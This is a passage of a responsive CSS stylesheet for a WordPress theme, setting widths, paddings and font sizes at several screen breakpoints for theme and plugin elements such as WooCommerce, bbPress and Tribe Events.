		height: 7.1rem;
		line-height: 7.1rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description:before {
		height: 7.1rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_icon:before {
		font-size: 26px;
	}

	.menu_mobile .menu_mobile_nav_area li>a {
		font-size: 1.2857em;
		line-height: 1.5em;
	}

	.menu_mobile .menu_mobile_nav_area>ul>li>a {
		font-size: 2em;
		line-height: 1.5em;
	}

	/* Front page sections */
	.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		padding: 0.85em 1em;
	}

	/* Post layouts */
	.post_item_404 .post_content {
		padding: 0;
	}

	.post_item_none_search .post_content {
		padding: 3rem 0 2rem;
	}

	.post_layout_chess_2 .more-link,
	.post_layout_chess_3 .more-link {
		letter-spacing: 1px;
		padding: 1em 2em;
	}

	.post_layout_chess_3 .more-link {
		display: none;
	}

	.post_layout_classic .post_content {
		font-size: 1em;
	}

	.masonry_wrap .masonry_item-1_4,
	.portfolio_wrap.portfolio_4 .post_layout_portfolio {
		width: 33.3333%;
	}

	/* ThemeREX Addons */
	.sc_layouts_row,
	.sc_layouts_row input[type="text"],
	.sc_layouts_item_details_line2 {
		font-size: 14px;
	}

	.sc_item_subtitle+.sc_item_title {
		margin-top: 0.4em;
	}

	.sc_item_title+.sc_item_descr,
	.sc_item_subtitle+.sc_item_descr,
	.sc_item_title+.sc_item_slider,
	.sc_item_subtitle+.sc_item_slider,
	.sc_item_descr+.sc_item_slider,
	.sc_item_title+.sc_item_columns,
	.sc_item_subtitle+.sc_item_columns,
	.sc_item_descr+.sc_item_columns,
	.sc_item_title+.sc_item_content,
	.sc_item_subtitle+.sc_item_content,
	.sc_item_descr+.sc_item_content {
		margin-top: 2.5em;
	}

	.sc_item_title+.sc_item_button,
	.sc_item_title+.sc_item_button_image,
	.sc_item_subtitle+.sc_item_button,
	.sc_item_subtitle+.sc_item_button_image,
	.sc_item_descr+.sc_item_button,
	.sc_item_descr+.sc_item_button_image,
	.sc_item_content+.sc_item_button,
	.sc_item_content+.sc_item_button_image,
	.sc_item_slider+.sc_item_button,
	.sc_item_slider+.sc_item_button_image,
	.sc_item_columns+.sc_item_button,
	.sc_item_columns+.sc_item_button_image {
		margin-top: 2em;
	}

	.trx_addons_audio_player {}

	.sc_blogger_default .sc_blogger_item .sc_blogger_item_content {
		padding: 2.1429em;
	}

	.sc_blogger_default .sc_blogger_item .sc_blogger_item_button {
		margin-top: 1em;
	}

	.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
		padding: 2.1429em;
	}

	.sc_services_iconed .sc_services_item_content {
		padding: 2.1429em;
	}

	.sc_team_default .sc_team_item_info {
		padding: 2.1429em;
	}

	/* Buddy and BBpress */
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer,
	.bbp-forums .bbp-forum-title,
	li.bbp-topic-title .bbp-topic-permalink {
		font-size: 1.1em;
	}

	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {}

	/* MP Time Table */
	.post_type_mp-event .timeslot {
		width: 21%;
	}

	/* Tribe Events */
	.events-list .tribe-events-loop,
	.single-tribe_organizer .tribe-events-loop,
	.single-tribe_venue .tribe-events-loop,
	.tribe-events-day .tribe-events-loop {
		max-width: none;
	}

	/* WooCommerce */
	.woocommerce .drone_media_shop_mode_buttons,
	.woocommerce-page .drone_media_shop_mode_buttons {
		font-size: 1em !important;
		margin: 0.6em 0.8em 1.25em 0 !important;
	}
}

@media (max-width: 1280px) {
	.sc_layouts_item .sc_align_right .socials_wrap {
		margin-left: 1.3em;
	}
}

@media (max-width: 1262px) {
	html {
		font-size: 10px;
	}

	body {
		font-size: 13px;
	}

	.widget.woocommerce .button,
	.widget.WOOCS_CONVERTER .button,
	.widget.yith-woocompare-widget a.button,
	.widget.yith-woocompare-widget a.clear-all {
		font-size: 12px;
		line-height: 16px;
		padding: 11px 10px 9px;
	}

	.sc_margin_medium {
		margin: 0 3.7%;
	}

	h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
		font-size: 2.5em;
	}

	.SmallWhiteText {
		display: none !important;
	}

	.sc_layouts_226 .sc_padding_tiny {
		padding: 0 12%;
	}

	.sc_googlemap_content_default {
		width: 33%;
		top: 20%;
		bottom: 21%;
	}

	.sc_padding_large {
		padding: 3.2em 13.7%;
	}

	.sc_blogger .sc_blogger_item .sc_blogger_item_title {
		font-size: 2em;
	}

	.sc_layouts_551 .height_biggest {
		height: 6rem !important;
	}

	.sc_layouts_484 .wpb_column.sc_shift_y_medium {
		top: 5.5em;
	}

	.wpb_column.sc_shift_x_large,
	.sc_content.sc_shift_x_large {
		left: 1.6em;
	}

	.ex-bot .post_meta {
		margin: 3px 0 0;
	}

	.gm-small+.sc_googlemap_content_default {
		right: 18.8%;
		width: 29.4%;
		padding: 5.4em 2em;
	}

	.post_item_404 .page_title {
		line-height: 0.94em;
	}

	h1,
	.front_page_section_caption {
		font-size: 36px;
		line-height: 42px;
		margin-top: 36px;
		margin-bottom: 20px;
		letter-spacing: 0;
	}

	h2 {
		font-size: 32px;
		line-height: 38px;
		margin-top: 42px;
		margin-bottom: 24px;
		letter-spacing: 0;
	}

	h3 {
		font-size: 24px;
		line-height: 28px;
		margin-top: 40px;
		margin-bottom: 22px;
		letter-spacing: 0;
	}

	h4 {
		font-size: 20px;
		line-height: 24px;
		margin-top: 32px;
		margin-bottom: 18px;
		letter-spacing: 0;
	}

	h5 {
		font-size: 16px;
		line-height: 20px;
		margin-top: 30px;
		margin-bottom: 16px;
		letter-spacing: 0;
	}

	h6 {
		font-size: 14px;
		line-height: 18px;
		margin-top: 28px;
		margin-bottom: 12px;
		letter-spacing: 0;
	}

	p,
	ul,
	ol,
	dl,
	blockquote,
	address {
		margin-bottom: 1em;
	}

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 1030px;
	}

	.content_wrap,
	.content_container {
		width: 910px;
	}

	.sc_content_width_1_1 {
		width: 910px;
	}

	.sc_content_width_1_2 {
		width: 455px;
	}

	.sc_content_width_1_3 {
		width: 303.33px;
	}

	.sc_content_width_2_3 {
		width: 606.66px;
	}

	.sc_content_width_1_4 {
		width: 227.5px;
	}

	.sc_content_width_3_4 {
		width: 682.5px;
	}

	.menu_style_side .content_wrap,
	.menu_style_side .content_container {
		width: 850px;
	}

	.menu_style_side .sc_content_width_1_1 {
		width: 850px;
	}

	.menu_style_side .sc_content_width_1_2 {
		width: 425px;
	}

	.menu_style_side .sc_content_width_1_3 {
		width: 283.33px;
	}

	.menu_style_side .sc_content_width_2_3 {
		width: 566.66px;
	}

	.menu_style_side .sc_content_width_1_4 {
		width: 212.5px;
	}

	.menu_style_side .sc_content_width_3_4 {
		width: 637.5px;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 610px;
	}

	[class*="content_wrap"]>.sidebar {
		width: 270px;
	}

	body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 550px;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide .content_wrap {
		padding-left: 50px;
		padding-right: 50px;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content {
		padding-right: 300px;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar {
		margin-left: -270px;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content {
		padding-left: 300px;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar {
		margin-right: -270px;
	}

	/* Grid */
	.container,
	.container-fluid,
	.trx_addons_container,
	.trx_addons_container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}

	.row,
	.columns_wrap,
	.trx_addons_columns_wrap {
		margin-right: -30px;
	}

	.row>[class*="column-"],
	.columns_wrap>[class*="column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"] {
		padding-right: 30px;
	}

	.row.columns_padding_left,
	.columns_wrap.columns_padding_left,
	.trx_addons_columns_wrap.columns_padding_left,
	.vc_row.columns_padding_left {
		margin-left: -30px;
	}

	.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,
	.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left,
	.row.columns_padding_left>[class*="column-"],
	.columns_wrap.columns_padding_left>[class*="column-"],
	.row>[class*="column-"].columns_padding_left,
	.columns_wrap>[class*="column-"].columns_padding_left {
		padding-left: 30px;
	}

	.vc_row.columns_padding_right,
	.row.columns_padding_right,
	.trx_addons_columns_wrap.columns_padding_right,
	.columns_wrap.columns_padding_right {
		margin-right: -30px;
	}

	.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,
	.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right,
	.row.columns_padding_right>[class*="column-"],
	.columns_wrap.columns_padding_right>[class*="column-"],
	.row>[class*="column-"].columns_padding_right,
	.columns_wrap>[class*="column-"].columns_padding_right {
		padding-right: 30px;
	}

	.vc_row,
	.trx_addons_columns_wrap.columns_padding_center,
	.row.columns_padding_center,
	.columns_wrap.columns_padding_center {
		margin-left: -15px;
		margin-right: -15px;
	}

	.vc_column_container>.vc_column-inner,
	.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center,
	.row.columns_padding_center>[class*="column-"],
	.columns_wrap.columns_padding_center>[class*="column-"],
	.row>[class*="column-"].columns_padding_center,
	.columns_wrap>[class*="column-"].columns_padding_center {
		padding-left: 15px;
		padding-right: 15px;
	}

	.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom,
	.row.columns_padding_bottom>[class*="column-"],
	.columns_wrap.columns_padding_bottom>[class*="column-"],
	.row>[class*="column-"].columns_padding_bottom,
	.columns_wrap>[class*="column-"].columns_padding_bottom {
		padding-bottom: 30px;
	}

	hr,
	.vc_separator {
		margin: 4em 0 !important;
	}

	/* Header */
	.menu_side_wrap .sc_layouts_logo {
		padding: 55% 8%;
	}

	.menu_side_icons .toc_menu_item .toc_menu_icon {
		height: 7.2rem;
		line-height: 7.2rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description:before {
		height: 7.2rem;
	}

	.menu_side_icons .toc_menu_item .toc_menu_icon:before {
		font-size: 24px;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description span {
		letter-spacing: 2px;
		padding: 0 2em;
	}

	.menu_mobile .menu_mobile_nav_area li>a {
		font-size: 1.2308em;
		line-height: 1.5em;
	}

	/* Buttons */
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.theme_button,
	.post_item .more-link,
	.gallery_preview_show .post_readmore,
	.drone_media_tabs .drone_media_tabs_titles li a,
	/* BB PRess */
	#buddypress .comment-reply-link,
	#buddypress .generic-button a,
	#buddypress a.button,
	#buddypress button,
	#buddypress input[type="button"],
	#buddypress input[type="reset"],
	#buddypress input[type="submit"],
	#buddypress ul.button-nav li a,
	#buddypress div.activity-meta a,
	a.bp-title-button,
	/* Booked */
	body #booked-profile-page input[type="submit"],
	body #booked-profile-page button,
	body .booked-list-view input[type="submit"],
	body .booked-list-view button,
	body table.booked-calendar input[type="submit"],
	body table.booked-calendar button,
	body .booked-modal input[type="submit"],
	body .booked-modal button,
	/* EDD */
	.edd_download_purchase_form .button,
	#edd-purchase-button,
	.edd-submit.button,
	.widget_edd_cart_widget .edd_checkout a,
	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"],
	/* ThemeREX Addons*/
	.sc_button,
	.sc_layouts_row .sc_button,
	.sc_form button,
	/* Tour Master */
	.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
	/* Tribe Events */
	#tribe-bar-form .tribe-bar-submit input[type="submit"],
	#tribe-bar-form button,
	#tribe-bar-form a,
	#tribe-bar-form input,
	#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	#tribe-events .tribe-events-button,
	.tribe-events-button,
	.tribe-events-cal-links a,
	.tribe-events-sub-nav li a,
	.tribe-events-read-more,
	#tribe-events-footer~a.tribe-events-ical.tribe-events-button,
	/* WooCommerce buttons */
	.woocommerce .button,
	.woocommerce-page .button,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button .woocommerce #respond input#submit,
	.woocommerce input[type="button"],
	.woocommerce-page input[type="button"],
	.woocommerce input[type="submit"],
	.woocommerce-page input[type="submit"],
	.woocommerce .woocommerce-message .button,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #review_form #respond p.form-submit input[type="submit"],
	.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce table.cart td.actions .button,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce #respond input#submit.disabled,
	.woocommerce #respond input#submit:disabled,
	.woocommerce #respond input#submit[disabled]:disabled,
	.woocommerce a.button.disabled,
	.woocommerce a.button:disabled,
	.woocommerce a.button[disabled]:disabled,
	.woocommerce button.button.disabled,
	.woocommerce button.button:disabled,
	.woocommerce button.button[disabled]:disabled,
	.woocommerce input.button.disabled,
	.woocommerce input.button:disabled,
	.woocommerce input.button[disabled]:disabled,
	.yith-woocompare-widget a.clear-all {}

	.sc_button_simple {
		padding: 0 1.8em 0 0;
	}

	/* Front page sections */
	.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		padding: 0.8em 1em;
	}

	/* Post layouts */
	.post_item_404 .post_content {
		padding: 0;
	}

	.post_item_none_search .post_content {
		padding: 5rem 0 3rem;
	}

	.post_item .more-link,
	.gallery_preview_show .post_readmore {
		margin-top: 2em;
	}

	.post_layout_chess_1.post_format_aside .post_meta {
		margin-top: 2rem;
	}

	.post_layout_chess_1 .post_header+.post_content {
		margin-top: 2.8rem;
	}

	.post_layout_chess_1 .more-link {
		margin-top: 2rem;
	}

	.post_layout_chess_2.post_format_audio .mejs-time,
	.post_layout_chess_3.post_format_audio .mejs-time {
		display: none;
	}

	.post_layout_chess_2 .post_title {
		font-size: 18px;
		line-height: 24px;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner blockquote {
		padding: 1.5em 1.5em 1.5em 3em;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
		font-size: 2em;
		top: 0.9em;
		left: 0.65em;
	}

	.post_layout_chess_2.post_format_quote .post_content_inner a,
	.post_layout_chess_2.post_format_quote .post_content_inner cite {
		font-size: 12px;
		line-height: 1.25em;
	}

	.post_layout_chess_2 .post_meta,
	.post_layout_chess_2.post_format_link .post_meta,
	.post_layout_chess_2.post_format_status .post_meta,
	.post_layout_chess_3 .post_meta,
	.post_layout_chess_3.post_format_link .post_meta,
	.post_layout_chess_3.post_format_status .post_meta {
		margin-top: 0;
	}

	.post_layout_chess_2 .more-link,
	.post_layout_chess_3 .more-link {
		letter-spacing: 1px;
		padding: 0.5em 1.5em;
		margin-top: 1rem;
	}

	.post_layout_chess_3 .post_title {
		font-size: 15px;
		line-height: 1.4em;
	}

	.post_layout_classic blockquote {
		padding: 2.5em 2.5em 2.5em 5em;
	}

	.post_layout_classic blockquote:before {
		top: 1.2em;
		left: 0.8em;
	}

	.post_layout_excerpt .post_header .post_price {
		font-size: 2em;
		line-height: 1.5em;
	}

	/* Single post */
	.comments_list_wrap .comment_posted {
		font-size: 1em;
	}

	/* Widgets */
	.widget .widgettitle {
		font-size: 16px;
		line-height: 20px;
	}

	.sc_edd_details .downloads_page_tags .downloads_page_data>a,
	.widget_product_tag_cloud a,
	.widget_tag_cloud a {
		letter-spacing: 0;
	}

	/* ThemeREX Addons */
	.sc_layouts_row,
	.sc_layouts_row input[type="text"],
	.sc_layouts_item_details_line2 {
		font-size: 13px;
		line-height: 161.54%;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		height: 512px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		height: 256px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		height: 128px;
	}

	.trx_addons_audio_player {}

	.sc_blogger_default .sc_blogger_item .sc_blogger_item_content {
		padding: 2em 1.6em;
	}

	.sc_promo.sc_promo_size_normal .sc_promo_icon,
	.sc_promo.sc_promo_size_large .sc_promo_icon {
		font-size: 4em;
	}

	.sc_icons .sc_icons_icon+.sc_icons_item_title,
	.sc_icons .sc_icons_icon+.sc_icons_item_description {
		margin-top: 1em;
	}

	.sc_icons .sc_icons_item_description {
		font-size: 14px;
	}

	.slider_container .swiper-pagination-bullet,
	.slider_outer .swiper-pagination-bullet {
		width: 8px;
		height: 8px;
		border-width: 1px;
	}

	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		padding-left: 1.8em;
		padding-right: 1.8em;
	}

	/* Woocommerce */
	.woocommerce .drone_media_shop_mode_buttons,
	.woocommerce-page .drone_media_shop_mode_buttons {
		font-size: 14px;
		margin: 16px 10px 16px 0;
	}

	/* EDD */
	.post_item.type-download .post_title+.post_price>.edd_price,
	.post_item_single.post_type_download .post_price>.edd_price {
		font-size: 20px;
		line-height: 24px;
	}

	header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default {
		position: relative;
		padding-left: 25px;
	}
	.sc_layouts_item .sc_align_right .socials_wrap {
		margin-left: 0;
	}
}

@media (max-width: 1135px) {

	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	.content_wrap,
	.content_container {
		width: 964px;
	}

	.sc_content_width_1_1 {
		width: 964px;
	}

	.sc_content_width_1_2 {
		width: 482px;
	}

	.sc_content_width_1_3 {
		width: 321.33px;
	}

	.sc_content_width_2_3 {
		width: 642.66px;
	}

	.sc_content_width_1_4 {
		width: 241px;
	}

	.sc_content_width_3_4 {
		width: 723px;
	}

	.menu_style_side .content_wrap,
	.menu_style_side .content_container {
		width: 904px;
	}

	.menu_style_side .sc_content_width_1_1 {
		width: 904px;
	}

	.menu_style_side .sc_content_width_1_2 {
		width: 452px;
	}

	.menu_style_side .sc_content_width_1_3 {
		width: 301.33px;
	}

	.menu_style_side .sc_content_width_2_3 {
		width: 602.66px;
	}

	.menu_style_side .sc_content_width_1_4 {
		width: 226px;
	}

	.menu_style_side .sc_content_width_3_4 {
		width: 678px;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 664px;
	}

	body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 604px;
	}

	/* Widgets */
	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		height: 540px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		height: 270px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		height: 135px;
	}

	/* Testimonials Custom Padding Left */
	.sc_content.extra_padding {
		padding-left: 8%;
	}
}

@media (max-width: 1023px) {

	/* Body sizes */
	.content_wrap,
	.content_container {
		width: 900px;
	}

	.sc_content_width_1_1 {
		width: 900px;
	}

	.sc_content_width_1_2 {
		width: 450px;
	}

	.sc_content_width_1_3 {
		width: 300px;
	}

	.sc_content_width_2_3 {
		width: 600px;
	}

	.sc_content_width_1_4 {
		width: 225px;
	}

	.sc_content_width_3_4 {
		width: 775px;
	}

	.menu_style_side .content_wrap,
	.menu_style_side .content_container {
		width: 840px;
	}

	.menu_style_side .sc_content_width_1_1 {
		width: 840px;
	}

	.menu_style_side .sc_content_width_1_2 {
		width: 420px;
	}

	.menu_style_side .sc_content_width_1_3 {
		width: 280px;
	}

	.menu_style_side .sc_content_width_2_3 {
		width: 560px;
	}

	.menu_style_side .sc_content_width_1_4 {
		width: 210px;
	}

	.menu_style_side .sc_content_width_3_4 {
		width: 630px;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 600px;
	}

	body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 540px;
	}

	/* Widgets */
	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		height: 504px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		height: 252px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		height: 126px;
	}

	/* Mobile menu */
	.menu_mobile .menu_mobile_nav_area {
		position: relative;
		top: auto;
		margin: 3em 0 0;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		max-height: none;
		padding-right: 0;
		overflow-y: visible;
	}

	.menu_mobile .menu_mobile_inner {
		overflow-y: auto;
	}

	.menu_mobile .menu_mobile_nav_area>ul>li>a {
		font-size: 1.5em;
		line-height: 1.5em;
	}

	.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
		padding: 0.25em 0.4em;
	}

	.menu_mobile .search_mobile {
		position: relative;
		bottom: auto;
		left: 0;
		margin: 3em auto 0;
	}

	.menu_mobile .socials_mobile {
		position: relative;
		bottom: auto;
		margin: 1em 0 0;
	}

	.menu_mobile .sc_layouts_logo {
		margin-top: 4em;
	}

	.custom-logo-link img,
	.sc_layouts_logo img {
		max-height: 50px;
	}

	/* VC */
	.vc_row.vc_row-o-full-height,
	.trx_addons_stretch_height {
		min-height: 0 !important;
	}

	.sc_price_default .sc_price_columns_wrap .trx_addons_column-1_3 {
		width: 100%;
	}

	#trx_addons_login_popup.trx_addons_popup {
		width: 100%;
	}

	/* Testimonials Custom Padding Left */
	.sc_content.extra_padding {
		padding-left: 4%;
	}
}

@media (max-width: 959px) {

	.wpb_column.sc_shift_x_large_negative,
	.sc_content.sc_shift_x_large_negative {
		left: 0;
	}

	.widget_search .search-field,
	.woocommerce.widget_product_search .search_field,
	.widget_display_search #bbp_search,
	#bbpress-forums #bbp-search-form #bbp_search {
		padding-right: 4em !important;
	}

	.socials_wrap .social_item .social_icon {
		padding: 0 1px;
	}

	.sc_layouts_528 .sc_content,
	.sc_layouts_484 .sc_content,
	.sc_layouts_226 .sc_content,
	.sc_layouts_551 .sc_content {
		width: 100% !important;
		margin: 0;
	}

	.sc_layouts_528 .sc_content .sc_content,
	.sc_layouts_226 .sc_content .sc_content,
	.sc_layouts_551 .sc_content .sc_content {
		margin: auto;
		width: 90% !important;
		float: none;
	}

	.sc_testimonials [class*="column"] .sc_testimonials_item_content {
		padding-right: 0;
	}

	.sc_services_light .with_icon .sc_services_item_content {
		margin-right: 0;
	}

	.play-to-left .trx_addons_video_player.with_cover .video_hover,
	.play-to-left .format-video .post_featured.with_thumb .post_video_hover {
		left: 50%;
	}

	.sc_blogger .sc_blogger_item .sc_blogger_item_title {
		font-size: 1.2em;
	}

	.sc_push_medium {
		margin-top: 0;
	}

	.vc_column_container {
		min-height: 0;
	}

	.wpb_column.sc_shift_y_medium,
	.sc_content.sc_shift_y_medium {
		top: 0;
	}

	.wpb_column.sc_shift_x_tiny_negative,
	.sc_content.sc_shift_x_tiny_negative {
		left: 0;
	}

	.sc_layouts_226 .sc_padding_tiny {
		padding: 0;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 230px;
	}

	.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info .sc_services_item_title {
		padding-left: 3em;
		line-height: 1.8;
		font-size: 1.9rem;
	}

	.widget_calendar th {
		font-size: 11px !important;
		padding: 0;
	}

	.sidebar[class*="scheme_"] .widget {
		padding: 1.9rem 2rem;
	}

	.wpb-js-composer .vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
		padding: 0.5em 1.4em 0.42em;
	}

	.sc_price_item_info {
		padding: 2.65em 1em 1.6em;
	}

	.sc_layouts_484 .wpb_column.sc_shift_y_medium {
		top: 0;
	}

	.wpb_column.sc_shift_x_medium,
	.sc_content.sc_shift_x_medium {
		left: 0;
	}

	.wpb_column.sc_shift_x_large,
	.sc_content.sc_shift_x_large {
		left: 0;
	}

	.sc_shift_x_large.custom_home {
		left: 2em;
		width: 95%;
	}

	.single-cpt_services .sc_padding_small {
		padding: 0;
	}

	.sc_services_default .sc_services_item_info {
		text-align: left;
		padding: 2.2em 1.8em;
	}

	.sc_googlemap_content_default .widget_contacts .contacts_socials {
		display: none;
	}

	.gm-small+.sc_googlemap_content_default {
		right: 18.8%;
		width: 29.4%;
		top: 32%;
		bottom: 32%;
		padding: 3.4em 2em;
		left: auto;
		height: auto;
		max-height: none;
	}

	/* Body sizes */
	.content_wrap,
	.content_container {
		width: 708px;
	}

	.sc_content_width_1_1 {
		width: 708px;
	}

	.sc_content_width_1_2 {
		width: 354px;
	}

	.sc_content_width_1_3 {
		width: 236px;
	}

	.sc_content_width_2_3 {
		width: 472px;
	}

	.sc_content_width_1_4 {
		width: 177px;
	}

	.sc_content_width_3_4 {
		width: 531px;
	}

	.menu_style_side .content_wrap,
	.menu_style_side .content_container {
		width: 648px;
	}

	.menu_style_side .sc_content_width_1_1 {
		width: 648px;
	}

	.menu_style_side .sc_content_width_1_2 {
		width: 324px;
	}

	.menu_style_side .sc_content_width_1_3 {
		width: 216px;
	}

	.menu_style_side .sc_content_width_2_3 {
		width: 432px;
	}

	.menu_style_side .sc_content_width_1_4 {
		width: 162px;
	}

	.menu_style_side .sc_content_width_3_4 {
		width: 486px;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		width: 100%;
		float: none;
	}

	[class*="content_wrap"]>.sidebar {
		width: 100%;
		float: none;
		margin-top: 4em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide .content_wrap {
		padding-left: 30px;
		padding-right: 30px;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content {
		padding-right: 0 !important;
		float: none;
	}

	.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar {
		margin-left: 0 !important;
		float: none;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content {
		padding-left: 0 !important;
		float: none;
	}

	.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,
	.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar {
		margin-right: 0 !important;
		float: none;
	}

	.gallery.gallery-columns-9 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 20% !important;
	}

	/* Header */
	body.no_layout.menu_style_left {
		margin-left: 0;
	}

	body.no_layout.menu_style_right {
		margin-right: 0;
	}

	body.no_layout.menu_style_right .menu_side_wrap {
		right: -6rem;
	}

	body.no_layout.menu_style_left .menu_side_wrap {
		left: -6rem;
	}

	body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
		padding-left: 0;
	}

	body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
		padding-right: 0;
	}

	body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
		margin-left: 0 !important;
	}

	body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
		margin-right: 0 !important;
	}

	.top_panel {
		margin-bottom: 6rem;
	}

	.footer_wrap {
		margin-top: 6rem;
	}

	.top_panel.with_bg_image {
		background-size: cover;
	}

	/* Slider */
	.top_panel .slider_engine_revo .slide_subtitle {
		margin-bottom: 1em !important;
	}

	.top_panel .slider_engine_revo .slide_button {
		font-size: 12px !important;
	}

	/* Tags layouts */
	hr,
	.vc_separator {
		margin: 3em 0 !important;
	}

	/* Front page sections */
	.front_page_section_subscribe_content .front_page_section_text {
		max-width: none;
	}

	/* Post layouts */
	.post_item_404 .page_title {
		font-size: 14em;
		line-height: 1em;
	}

	.post_item_none_search .page_title,
	.post_item_none_archive .page_title {
		font-size: 7em;
		line-height: 1.2em;
	}

	.post_item_404 .post_content {
		padding: 4rem 0 3rem;
	}

	.post_layout_excerpt+.post_layout_excerpt {
		margin-top: 5rem;
	}

	.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky) {
		padding-top: 5rem;
	}

	.post_layout_excerpt .post_header .post_price {
		font-size: 1.75em;
		line-height: 1.5em;
	}

	.post_layout_chess .post_inner_content {
		padding: 0 10%;
	}

	.post_layout_chess .post_title {
		font-size: 22px;
	}

	.post_layout_chess.post_format_quote .post_header,
	.post_layout_chess.post_format_link .post_header,
	.post_layout_chess.post_format_aside .post_header,
	.post_layout_chess.post_format_status .post_header {
